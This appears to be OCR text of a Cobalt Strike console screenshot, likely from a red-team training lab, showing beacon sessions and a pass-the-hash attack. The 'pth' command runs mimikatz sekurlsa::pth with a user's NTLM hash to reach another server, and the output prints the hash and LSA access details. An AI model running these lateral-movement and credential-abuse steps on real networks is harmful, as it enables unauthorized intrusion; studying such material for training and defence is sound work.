 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@249
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[-] could not open \\srv-2\c$\*: 5
beacon> pth DEV\jking 4ffd3eabdce2e158d923ddec72de979e
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:jking /domain:DEV /ntlm:4ffd3eabdce2e158d923ddec72de979e /run:"%COMSPEC%
[+] host called home, sent: 297626 bytes
[+] Impersonated DEV\bfarmer
[+] received output:
user : jking
domain : DEV
program : C:\Windows\system32\cmd.exe /c echo 5483b73833e > \\.\pipe\c2f218
impers. : no
NTLM : 4ffd3eabdce2e158d923ddec72de979e
| PID 708
| TID 4948
| LSA Process is now R/W
| LUID 0 ; 1438526 (00000000:0015f33e)
\_ msv1_0 - data copy @ 000001F2986C0BC0 : OK !
\_ kerberos - data copy @ 000001F298119188
\_ aes256_hmac -> null